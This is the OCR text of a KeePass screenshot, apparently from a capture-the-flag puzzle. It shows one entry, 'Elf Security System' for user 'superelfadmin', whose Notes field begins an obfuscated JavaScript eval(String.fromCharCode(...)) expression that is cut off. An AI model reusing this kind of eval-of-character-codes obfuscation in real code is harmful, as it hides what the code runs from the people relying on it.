 Private.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Title User Name Password URL Notes
Elf Security System superelfadmin ******** eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 10